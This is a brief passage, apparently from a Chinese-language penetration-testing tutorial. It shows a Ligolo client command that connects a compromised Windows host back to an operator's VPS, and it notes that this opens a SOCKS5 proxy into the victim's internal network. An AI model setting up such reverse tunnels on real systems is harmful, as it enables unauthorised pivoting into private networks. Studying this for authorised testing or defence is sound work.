 ligoloc_windows_amd64.exe -s 192.168.1.120:443连接建立成功后,此时VPS的127.0.0.1:1080已经建立已控主机的内网Socks5代理。